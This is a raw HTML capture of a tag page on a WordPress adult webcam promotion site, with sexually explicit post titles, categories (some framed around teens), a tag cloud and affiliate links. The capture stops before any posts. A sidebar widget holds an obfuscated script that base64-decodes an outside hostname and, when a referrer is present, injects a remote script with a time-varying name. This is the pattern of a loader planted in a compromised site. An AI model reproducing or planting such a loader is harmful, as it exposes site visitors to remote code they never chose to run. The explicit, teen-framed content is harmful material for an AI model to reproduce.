

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.camsexcontacts.co.uk/tag/british/
body_size: 7887
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.camsexcontacts.co.uk/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>british &#8211; Cam Sex Contacts</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cam Sex Contacts &raquo; Feed" href="https://www.camsexcontacts.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cam Sex Contacts &raquo; Comments Feed" href="https://www.camsexcontacts.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cam Sex Contacts &raquo; british Tag Feed" href="https://www.camsexcontacts.co.uk/tag/british/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.camsexcontacts.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/style.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.camsexcontacts.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.camsexcontacts.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.camsexcontacts.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.camsexcontacts.co.uk/wp-json/wp/v2/tags/133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.camsexcontacts.co.uk/xmlrpc.php?rsd" />
</head>

<body class="archive tag tag-british tag-133">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.camsexcontacts.co.uk/" rel="home">Cam Sex Contacts</a></p>
											<p class="site-description">UK Amateur Cam Contacts</p>
									<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-top-container"><ul id="menu-top" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://www.camsexcontacts.co.uk/">Home Page</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://www.camsexcontacts.co.uk/visit/link/camcontacts/">All Cam Contacts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://www.camsexcontacts.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="https://www.fapperchat.com/">Fapper Chat</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.camsexcontacts.co.uk/nsfw-walsall-cam-girl-explodes-on-cam-every-time-prepare-to-get-soaked/">NSFW: Walsall Cam Girl Explodes On Cam Every Time – Prepare to Get Soaked!</a>
									</li>
											<li>
					<a href="https://www.camsexcontacts.co.uk/sex-camera-uk-2/">The Hottest Sex Cameras In The UK</a>
									</li>
											<li>
					<a href="https://www.camsexcontacts.co.uk/sex-camera-uk/">UK Milf nude on her Sex Camera</a>
									</li>
											<li>
					<a href="https://www.camsexcontacts.co.uk/cam-2-cam-xxx-aviva-with-her-knickers-pulled-down-flashing-her-pussy/">Cam 2 Cam XXX &#8211; Aviva With Her Knickers Pulled Down Flashing her Pussy</a>
									</li>
											<li>
					<a href="https://www.camsexcontacts.co.uk/mature-lady-webcam/">Mature Lady Webcam With Big Fake Tits</a>
									</li>
					</ul>

		</aside><aside id="text-2" class="widget widget_text"><h2 class="widget-title">Masturbate2gether VIP</h2>			<div class="textwidget"><p><a href="https://www.camsexcontacts.co.uk/visit/link/m2g/"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-467" src="https://www.camsexcontacts.co.uk/wp-content/uploads/2024/02/look-at-my-pussy-5.jpg" alt="" width="675" height="900" srcset="https://www.camsexcontacts.co.uk/wp-content/uploads/2024/02/look-at-my-pussy-5.jpg 675w, https://www.camsexcontacts.co.uk/wp-content/uploads/2024/02/look-at-my-pussy-5-225x300.jpg 225w" sizes="(max-width: 675px) 100vw, 675px" /></a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><!-- Start of StatCounter Code for Default Guide --><br />
<script type="text/javascript">
var sc_project=11592747; 
var sc_invisible=1; 
var sc_security="6563d201"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
</script><br />
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script><br />
<noscript></p>
<div class="statcounter"><a title="Web Analytics" href="http://statcounter.com/" target="_blank" rel="noopener"><img decoding="async" class="statcounter" src="//c.statcounter.com/11592747/0/6563d201/1/" alt="Web Analytics"></a></div>
<p></noscript><br />
<!-- End of StatCounter Code for Default Guide --></p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-159"><a href="https://www.camsexcontacts.co.uk/amateur-girls/">Amateur Girls</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.camsexcontacts.co.uk/bbw-cam-sex/">BBW Cam Sex</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.camsexcontacts.co.uk/bdsm-sex-chat/">BDSM Sex Chat</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.camsexcontacts.co.uk/blonde-cam-girls/">Blonde Cam Girls</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.camsexcontacts.co.uk/brunette-cam-girls/">Brunette Cam Girls</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.camsexcontacts.co.uk/busty-cam-girls/">Busty Cam Girls</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.camsexcontacts.co.uk/cam-girl-videos/">Cam Girl Videos</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.camsexcontacts.co.uk/chubby-cam-girls/">Chubby Cam Girls</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.camsexcontacts.co.uk/ebony-cam-girls/">Ebony Cam Girls</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.camsexcontacts.co.uk/fetish-chat/">Fetish Chat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.camsexcontacts.co.uk/fetish-sex-cams/">Fetish Sex Cams</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.camsexcontacts.co.uk/girls-that-squirt/">Girls That Squirt</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.camsexcontacts.co.uk/hardcore-sex-cams/">Hardcore Sex Cams</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.camsexcontacts.co.uk/indian-cam-girls/">Indian Cam Girls</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.camsexcontacts.co.uk/irish-cam-girls/">Irish Cam Girls</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.camsexcontacts.co.uk/latina-cam-girls/">Latina Cam Girls</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.camsexcontacts.co.uk/mature-cam-sex/">Mature Cam Sex</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.camsexcontacts.co.uk/milf-cam-sex/">Milf Cam Sex</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.camsexcontacts.co.uk/naked-sexy-teens/">Naked Sexy Teens</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.camsexcontacts.co.uk/pawgs/">PAWGS</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.camsexcontacts.co.uk/petite-cam-girls/">Petite Cam Girls</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.camsexcontacts.co.uk/scottish-cam-girls/">Scottish Cam Girls</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.camsexcontacts.co.uk/sexy-babe-chat/">Sexy Babe Chat</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.camsexcontacts.co.uk/snapchat-sluts/">Snapchat Sluts</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.camsexcontacts.co.uk/snapchat-videos/">Snapchat Videos</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.camsexcontacts.co.uk/teen-sex-webcam/">Teen Sex Webcam</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.camsexcontacts.co.uk/tinder-sluts/">Tinder Sluts</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.camsexcontacts.co.uk/twitch-cam-girls/">Twitch Cam Girls</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.camsexcontacts.co.uk/tag/amateur/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 10.4pt;" aria-label="amateur (3 items)">amateur</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/anal/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 12.4pt;" aria-label="anal (4 items)">anal</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/anal-sex/" class="tag-cloud-link tag-link-165 tag-link-position-3" style="font-size: 10.4pt;" aria-label="anal sex (3 items)">anal sex</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/ass/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 15.4pt;" aria-label="ass (6 items)">ass</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/babe/" class="tag-cloud-link tag-link-46 tag-link-position-5" style="font-size: 20.6pt;" aria-label="babe (12 items)">babe</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/bald/" class="tag-cloud-link tag-link-200 tag-link-position-6" style="font-size: 10.4pt;" aria-label="bald (3 items)">bald</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/bdsm/" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 10.4pt;" aria-label="bdsm (3 items)">bdsm</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/blonde/" class="tag-cloud-link tag-link-78 tag-link-position-8" style="font-size: 14pt;" aria-label="blonde (5 items)">blonde</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/bored/" class="tag-cloud-link tag-link-241 tag-link-position-9" style="font-size: 8pt;" aria-label="bored (2 items)">bored</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/brunette/" class="tag-cloud-link tag-link-13 tag-link-position-10" style="font-size: 14pt;" aria-label="brunette (5 items)">brunette</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/c2c/" class="tag-cloud-link tag-link-294 tag-link-position-11" style="font-size: 10.4pt;" aria-label="c2c (3 items)">c2c</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/cam-2-cam/" class="tag-cloud-link tag-link-34 tag-link-position-12" style="font-size: 12.4pt;" aria-label="cam 2 cam (4 items)">cam 2 cam</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/cam2cam/" class="tag-cloud-link tag-link-283 tag-link-position-13" style="font-size: 10.4pt;" aria-label="cam2cam (3 items)">cam2cam</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/chat/" class="tag-cloud-link tag-link-99 tag-link-position-14" style="font-size: 8pt;" aria-label="chat (2 items)">chat</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/curvy/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 12.4pt;" aria-label="curvy (4 items)">curvy</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/dildo/" class="tag-cloud-link tag-link-60 tag-link-position-16" style="font-size: 10.4pt;" aria-label="dildo (3 items)">dildo</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/dirty/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 10.4pt;" aria-label="dirty (3 items)">dirty</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/feet/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 10.4pt;" aria-label="feet (3 items)">feet</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/fingering/" class="tag-cloud-link tag-link-16 tag-link-position-19" style="font-size: 22pt;" aria-label="fingering (14 items)">fingering</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/flashing/" class="tag-cloud-link tag-link-183 tag-link-position-20" style="font-size: 8pt;" aria-label="flashing (2 items)">flashing</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/hairy-pussy/" class="tag-cloud-link tag-link-95 tag-link-position-21" style="font-size: 12.4pt;" aria-label="hairy pussy (4 items)">hairy pussy</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/homemade/" class="tag-cloud-link tag-link-178 tag-link-position-22" style="font-size: 10.4pt;" aria-label="homemade (3 items)">homemade</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/horny/" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 20.6pt;" aria-label="horny (12 items)">horny</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/knickers/" class="tag-cloud-link tag-link-189 tag-link-position-24" style="font-size: 10.4pt;" aria-label="knickers (3 items)">knickers</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/london/" class="tag-cloud-link tag-link-124 tag-link-position-25" style="font-size: 8pt;" aria-label="london (2 items)">london</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/masturbating/" class="tag-cloud-link tag-link-40 tag-link-position-26" style="font-size: 15.4pt;" aria-label="masturbating (6 items)">masturbating</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/naked/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 18.4pt;" aria-label="naked (9 items)">naked</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/naughty/" class="tag-cloud-link tag-link-150 tag-link-position-28" style="font-size: 10.4pt;" aria-label="naughty (3 items)">naughty</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/nipples/" class="tag-cloud-link tag-link-186 tag-link-position-29" style="font-size: 10.4pt;" aria-label="nipples (3 items)">nipples</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/nude/" class="tag-cloud-link tag-link-17 tag-link-position-30" style="font-size: 22pt;" aria-label="nude (14 items)">nude</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/panties/" class="tag-cloud-link tag-link-55 tag-link-position-31" style="font-size: 16.4pt;" aria-label="panties (7 items)">panties</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/pussy/" class="tag-cloud-link tag-link-21 tag-link-position-32" style="font-size: 20.6pt;" aria-label="pussy (12 items)">pussy</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/roleplay/" class="tag-cloud-link tag-link-101 tag-link-position-33" style="font-size: 10.4pt;" aria-label="roleplay (3 items)">roleplay</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/roleplaying/" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 12.4pt;" aria-label="roleplaying (4 items)">roleplaying</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/selfie/" class="tag-cloud-link tag-link-56 tag-link-position-35" style="font-size: 14pt;" aria-label="selfie (5 items)">selfie</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/sexy/" class="tag-cloud-link tag-link-202 tag-link-position-36" style="font-size: 10.4pt;" aria-label="sexy (3 items)">sexy</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/shaved/" class="tag-cloud-link tag-link-20 tag-link-position-37" style="font-size: 18.4pt;" aria-label="shaved (9 items)">shaved</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/slut/" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 12.4pt;" aria-label="slut (4 items)">slut</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/small-tits/" class="tag-cloud-link tag-link-26 tag-link-position-39" style="font-size: 15.4pt;" aria-label="small tits (6 items)">small tits</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/snapchat/" class="tag-cloud-link tag-link-97 tag-link-position-40" style="font-size: 10.4pt;" aria-label="snapchat (3 items)">snapchat</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/squirt/" class="tag-cloud-link tag-link-23 tag-link-position-41" style="font-size: 10.4pt;" aria-label="squirt (3 items)">squirt</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/stockings/" class="tag-cloud-link tag-link-37 tag-link-position-42" style="font-size: 21.4pt;" aria-label="stockings (13 items)">stockings</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/tits/" class="tag-cloud-link tag-link-48 tag-link-position-43" style="font-size: 15.4pt;" aria-label="tits (6 items)">tits</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/underwear/" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.4pt;" aria-label="underwear (3 items)">underwear</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/wet-pussy/" class="tag-cloud-link tag-link-102 tag-link-position-45" style="font-size: 14pt;" aria-label="wet pussy (5 items)">wet pussy</a></li>
</ul>
</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.camsexcontacts.co.uk/2025/09/'>September 2025</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2025/05/'>May 2025</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2024/12/'>December 2024</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2024/03/'>March 2024</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2022/09/'>September 2022</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2022/07/'>July 2022</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2022/06/'>June 2022</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2020/09/'>September 2020</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2020/07/'>July 2020</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2020/01/'>January 2020</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/12/'>December 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/10/'>October 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/07/'>July 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/04/'>April 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/03/'>March 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/02/'>February 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/01/'>January 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/12/'>December 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/11/'>November 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/10/'>October 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/09/'>September 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/07/'>July 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/06/'>June 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/05/'>May 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/04/'>April 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/03/'>March 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/02/'>February 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/01/'>January 2018</a></li>
			</ul>

			</aside><aside id="linkcat-156" class="widget widget_links"><h2 class="widget-title">Friends</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.badunicorn.art/">BadUnicorn</a></li>
<li><a href="https://tvbdsm.com/">BDSM tube</a></li>
<li><a href="https://bikinicelebs.cyou/">Bikini Celebs</a></li>
<li><a href="https://www.hellacamgirls.com/">Cam Girl</a></li>
<li><a href="https://www.cam2camsites.com/category/premium-cam-sites/">Cam2Cam Premium</a></li>
<li><a href="http://celebnudes.cyou/">Celeb Nudes</a></li>
<li><a href="http://pornbts.com/">Crazy BTS Porn</a></li>
<li><a href="https://famoussingers.top/">Famous Singers</a></li>
<li><a href="http://feetshows.com/">Feet cams</a></li>
<li><a href="https://www.livesexpimp.com/">Free Live Adult Webcams</a></li>
<li><a href="https://masturbateonline.com/">Masturbate Online</a></li>
<li><a href="http://www.nuddess.com/">Nuddess.com</a></li>
<li><a href="https://sex-gif.com/sexy-gifs/">sexy gifs</a></li>
<li><a href="https://www.webcamsex4u.co.uk/">Webcamsex4u.co.uk</a></li>

	</ul>
</aside>
			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
